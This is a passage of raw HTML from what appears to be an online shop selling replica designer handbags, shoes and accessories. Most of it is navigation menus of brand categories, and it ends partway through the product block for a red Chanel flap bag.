                                                                    <li><a href="https://www.pursevalley.ru/monogram-c-769_770_772/">Monogram</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/epi-c-769_770_773/">EPI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/emprient-c-769_770_774/">Emprient</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/capucines-c-769_770_775/">Capucines</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_770_776/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_770_777/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/vernis-c-769_770_778/">Vernis</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/leather-c-769_770_779/">Leather</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/luggage-c-769_770_810/">Luggage</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-collection-c-769_770_823/">Other Collection</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/for-man-c-769_770_830/">For Man</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/leather-collection-c-769_770_886/">Leather Collection</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-769_780/">Gucci&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/backpack-c-769_780_781/">Backpack</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dionysus-c-769_780_782/">Dionysus</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/marmont-c-769_780_783/">Marmont</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/padlock-c-769_780_784/">Padlock</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-c-769_780_785/">other</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/soho-c-769_780_786/">Soho</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_780_787/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sylvie-c-769_780_811/">Sylvie</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bamboo-c-769_780_812/">Bamboo</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/clutch-and-woc-c-769_780_813/">Clutch and WOC</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_780_814/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_780_839/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/ophidia-c-769_780_847/">Ophidia</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/2018-new-c-769_780_881/">2018 new</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/zumi-c-769_780_944/">Zumi</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-769_861/">Chanel&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/woc-c-769_861_862/">WOC</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/classic-flap-c-769_861_863/">Classic flap</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/le-boy-c-769_861_864/">Le Boy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoulder-bag-c-769_861_865/">Shoulder bag</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/backpack-c-769_861_866/">Backpack</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/card-holder-c-769_861_867/">Card Holder</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallet-c-769_861_868/">Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/caviar-c-769_861_869/">Caviar</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/clutch-c-769_861_870/">Clutch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/crossbody-c-769_861_871/">Crossbody</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbag-c-769_861_872/">Handbag</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-769_861_873/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/reissue-c-769_861_874/">Reissue</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoes-c-769_861_875/">Shoes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gabriell-c-769_861_938/">Gabriell</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_861_943/">Wallets</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-769_799/">Hermes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/garden-party-c-769_799_800/">Garden Party</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/picotin-c-769_799_801/">Picotin</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/lindy-c-769_799_802/">Lindy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_799_803/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/kelly-c-769_799_804/">Kelly</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/birkin-c-769_799_805/">Birkin</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/constance-c-769_799_820/">Constance</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_799_822/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/evelyn-c-769_799_835/">Evelyn</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belts-c-769_799_841/">Belts</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/blanket-c-769_799_859/">Blanket</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-c-769_808/">Celine&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_808_809/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/belt-bags-c-769_808_837/">Belt Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/luggage-c-769_808_848/">Luggage</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_808_852/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/box-bags-c-769_808_855/">Box Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cabas-c-769_808_856/">Cabas</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/seau-sangle-c-769_808_857/">Seau Sangle</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/trapeze-c-769_808_858/">Trapeze</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-769_788/">Dior&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_788_789/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/diorama-c-769_788_790/">Diorama</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/diorissimo-c-769_788_791/">Diorissimo</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/lady-dior-c-769_788_792/">Lady Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_788_818/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-jadior-c-769_788_838/">Dior Jadior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-saddle-c-769_788_849/">Dior Saddle</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-c-769_793/">YSL&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/handbags-c-769_793_794/">Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/wallets-c-769_793_795/">Wallets</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sac-de-jour-c-769_793_827/">Sac de jour</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/college-c-769_793_834/">COLLEGE</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/monogram-kate-c-769_793_842/">MONOGRAM KATE</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/monogramme-niki-c-769_793_850/">MONOGRAMME NIKI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/sunset-c-769_793_851/">SUNSET</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chloe-c-769_880/">Chloe</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-769_796/">Other Brands&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/givenchy-c-769_796_797/">Givenchy</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-769_796_798/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/prada-c-769_796_806/">Prada</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/balenciaga-c-769_796_807/">Balenciaga</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/goyard-c-769_796_821/">Goyard</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cartier-c-769_796_824/">Cartier</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chloe-c-769_796_831/">Chloe</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bottega-c-769_796_840/">Bottega</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-769_796_860/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-769_796_878/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/stella-mccartney-c-769_796_879/">Stella McCartney</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/accessory-c-769_796_888/">Accessory</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/bottega-veneta-c-769_796_890/">Bottega Veneta</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-c-769_796_891/">Scarf</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/more-handbag-brands-c-769_796_941/">More Handbag Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shoes-c-769_815/">Shoes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-769_815_816/">GUCCI</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-769_815_817/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/christian-louboutin-c-769_815_819/">CHRISTIAN LOUBOUTIN</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-769_815_828/">HERMES</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-769_815_829/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-769_815_832/">VALENTINO</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/ysl-c-769_815_833/">YSL</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-769_815_843/">DIOR</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/manolo-blahnik-c-769_815_845/">Manolo Blahnik</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/balenciaga-c-769_815_846/">BALENCIAGA</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/clothes-c-769_887/">Clothes&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/canada-goose-c-769_887_939/">Canada Goose</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-769_887_942/">Other Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/accessory-c-769_825/">Accessory&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/keychain-c-769_825_826/">Keychain</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-c-769_825_836/">Scarf</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/strap-c-769_825_844/">Strap</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sold-out-c-769_853/">Sold Out</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-5  level-top parent">
    <a href="https://www.pursevalley.ru/shoes-c-278/" class="level-top"><span>Shoes</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shoes-hot-c-278_57/">Shoes Hot</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-278_280/">Louis Vuitton</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-278_281/">Gucci</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-278_279/">Chanel</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-c-278_1072/">Bottega Veneta</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-278_288/">Hermes</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-278_290/">Dior</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-c-278_282/">Valentino</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-c-278_283/">YSL Saint Laurent</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-c-278_931/">Balenciaga</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-c-278_929/">Fendi</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/yeezy-c-278_937/">Yeezy</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/nike-c-278_1058/">Nike</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/prada-c-278_1042/">Prada</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/christian-louboutin-c-278_289/">Christian Louboutin</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ferragamo-c-278_291/">Ferragamo</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-278_918/">Other Brands</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-6 last level-top parent">
    <a href="https://www.pursevalley.ru/accessory-c-897/" class="level-top"><span>Accessory</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gloves-c-897_954/">Gloves</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/jewelry-c-897_1043/">Jewelry</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/belts-c-897_2/">Belts&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_2_927/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_2_932/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_2_945/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_2_172/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_2_195/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-897_2_193/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_2_222/">Chanel</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/scarf-c-897_3/">Scarf&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_3_4/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_3_192/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-897_3_197/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-897_3_876/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_3_895/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_3_926/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_3_934/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_3_1032/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/scarf-hot-c-897_3_1044/">Scarf Hot</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/straps-c-897_271/">Straps</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/apparel-c-897_910/">Apparel&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_910_925/">Other Brands</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_910_930/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_910_935/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/burberry-c-897_910_952/">Burberry</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/moncler-c-897_910_953/">Moncler</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/canada-goose-c-897_910_1059/">Canada Goose</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_910_916/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_910_915/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_910_914/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_910_917/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/mcm-c-897_910_734/">MCM</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/watches-c-897_654/">Watches&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/2019-watch-c-897_654_264/">2019 Watch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/rolex-2018-c-897_654_765/">Rolex 2018</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/omega-2018-c-897_654_767/">Omega 2018</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/cartier-2018-c-897_654_766/">Cartier 2018</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/sunglasses-c-897_31/">Sunglasses&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/valentino-c-897_31_948/">Valentino</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-897_31_32/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-897_31_33/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-897_31_34/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/dior-c-897_31_36/">Dior</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chloe-c-897_31_141/">Chloe</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/miu-miu-c-897_31_747/">Miu Miu</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/fendi-c-897_31_911/">Fendi</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/other-brands-c-897_31_220/">Other Brands</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bracelet-c-897_274/">Bracelet</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/necklace-c-897_272/">Necklace</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/brooch-c-897_273/">Brooch</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/earrings-c-897_275/">Earrings</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ring-c-897_276/">Ring</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/socks-c-897_277/">Socks</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/caps-and-hat-c-897_735/">Caps and Hat</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/phone-case-c-897_732/">Phone Case</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/headband-c-897_912/">Headband</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/umbrella-c-897_913/">Umbrella</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/charm-c-897_933/">Charm</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-c-897_1035/">Other</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
                        </ul>
                    </nav>
        		</li>
    		</ul>
		</div>
        <div id="breadcrumb">
        	<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/">Home</a></span><i class="icon-chevron-right"></i>
<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/replica-handbags-c-297/"><b itemprop="title">Replica Handbags</b></a></span><i class="icon-chevron-right"></i>
<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/chanel-bags-c-297_578/"><b itemprop="title">Chanel Bags</b></a></span><i class="icon-chevron-right"></i>
<span itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="itemscope"><a itemprop="url" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/"><b itemprop="title">Chanel Classic Flap Bags</b></a></span><i class="icon-chevron-right"></i>
<strong>Chanel A1113 lambskin large red flap bag 6074</strong>
		</div>
	</div>
</div>

<div class="main-container col1-layout">
    <div class="main container">	
    <div itemscope itemtype="http://schema.org/Product" >

	<div class="product-essential-wrap">

		<div id="messages_product_view">

		
		</div>

		<div itemtype="http://schema.org/Organization" itemprop="brand" itemscope="itemscope">

			<meta itemprop="name" content="Handbags" />

		</div>

		<meta itemprop="url" content="#" />

        <meta itemprop="sku" content="chanel484a" />



        <!--bof Form start-->

        <form name="cart_quantity" action="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="c8cf319405e496f737f2c3dea2b537c9" />

        <!--eof Form start-->

        <div class="row product-content">

        

        <!-- images start -->

        <div class="product-img-box col-sm-8 clearfix">

               <div>
<div class="advanced-slider" id="responsive-slider">                 
<ul class="slides">
  	<li class="slide">
		<img class="image" src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjA3NC00ODQuanBn.jpg!pv3" width="600" height="600" alt="Chanel A1113 lambskin large red flap bag 6074" />
		<img class="thumbnail" src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjA3NC00ODQuanBn.jpg!pv3" width="50" height="50" alt="Chanel A1113 lambskin large red flap bag 6074" />
	</li>  
  	<li class="slide">
		<img class="image" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODQuanBn.jpg!pv3" width="600" height="600" alt="Chanel A1113 lambskin large red flap bag 6074" />
		<img class="thumbnail" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODQuanBn.jpg!pv3" width="50" height="50" alt="Chanel A1113 lambskin large red flap bag 6074" />
	</li>  
  	<li class="slide">
		<img class="image" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODRfMS5qcGc_.jpg!pv3" width="600" height="600" alt="Chanel A1113 lambskin large red flap bag 6074" />
		<img class="thumbnail" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODRfMS5qcGc_.jpg!pv3" width="50" height="50" alt="Chanel A1113 lambskin large red flap bag 6074" />
	</li>  
  	<li class="slide">
		<img class="image" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODRfMi5qcGc_.jpg!pv3" width="600" height="600" alt="Chanel A1113 lambskin large red flap bag 6074" />
		<img class="thumbnail" src="https://zz.fabag.ru/pv/imgbig/YmVzdDEvNjA3NC00ODRfMi5qcGc_.jpg!pv3" width="50" height="50" alt="Chanel A1113 lambskin large red flap bag 6074" />
	</li>  
  </ul>
</div>

<div id="product-media-popup-wrapper" class="popup-container" style="display:none;opacity: 0; filter: Alpha(opacity = 0)">
    <div class="pm-block">
        <div id="responsive-slider-nested" class="advanced-slider">
        	<div class="pm-block-header">
              	<h2 class="product-title" itemprop="name">Chanel A1113 lambskin large red flap bag 6074</h2>
              	<div class="clearfix">
                    <div class="price-box clearfix  xl" itemtype="http://schema.org/Offer" itemprop="offers" itemscope="itemscope">
                    	<link itemprop="availability" href="http://schema.org/InStock"/>
